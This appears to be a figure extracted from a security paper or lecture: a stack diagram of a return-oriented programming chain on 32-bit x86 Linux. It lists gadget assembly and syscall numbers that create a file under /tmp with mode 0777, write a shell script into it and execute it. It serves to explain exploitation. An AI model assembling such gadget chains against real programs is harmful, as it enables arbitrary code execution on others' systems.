 400
Shell Script
starts here
“/xy\0”
“/tmp”
Gadget 9
int $0x80
Gadget 8
pop %ebx
ret
11
Gadget 7
pop %eax
ret
3
Gadget 6
pop %ebx
ret
Gadget 5
mov 0x4(%esp),%ebx
mov $0x6, %eax
call *%gs:0x10
.....
ret
40
Gadget 4
pop %esi
pop %edi
pop %ebp
ret
3
Gadget 3
mov 0x10(%esp),%edx
mov 0xc(%esp),%ecx
mov 0x8(%esp),%ebx
mov $0x4, %eax
call *%gs:0x10
.....
ret
0777
Gadget 2
pop %edi
pop %ebp
ret
Gadget 1
mov 0x8(%esp),%ecx
mov 0x4(%esp),%ebx
mov $0x8, %eax
call *%gs:0x10
.....
ret